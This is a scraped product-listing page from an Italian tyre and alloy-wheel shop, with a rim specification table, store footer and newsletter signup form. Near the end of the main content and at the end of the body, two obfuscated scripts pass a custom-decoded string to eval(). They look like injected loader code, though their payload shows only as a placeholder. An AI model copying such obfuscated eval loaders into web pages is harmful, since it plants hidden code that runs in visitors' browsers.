href='CL72_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE519.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>115</td><Td>35</td><td>73,10</td><td><a href='CL68_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X115-35-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE517.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL66_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE516.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>40</td><td>73,10</td><td><a href='CL65_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X100-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE510.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>110</td><Td>35</td><td>73,10</td><td><a href='CL59_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X110-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE507.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL56_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE505.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>105</td><Td>35</td><td>73,10</td><td><a href='CL54_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X105-35-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>35</td><td>73,10</td><td><a href='CL112_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X112-35-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL104_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X114%2C3-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>105</td><Td>35</td><td>73,10</td><td><a href='CL99_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X105-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>73,10</td><td><a href='CL143_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X110-33-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>33</td><td>73,10</td><td><a href='CL145_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-33-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>33</td><td>73,10</td><td><a href='CL148_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-33-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL151_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X114%2C3-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>73,10</td><td><a href='CL152_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X110-33-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL153_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-45-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL155_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X114%2C3-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"zpcxaNmqy",20,2,53))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"VKztivqDT",44,3,56))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL61_cerchio-in-lega-ESSERUOTE-ESSE5-6%252C5J16-5X112-45-73%252C10-BLACK_DIAMOND.html
body_size: 32112
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20260116063435"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20260116063435" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL61_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X112-45-73%2C10-BLACK_DIAMOND.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
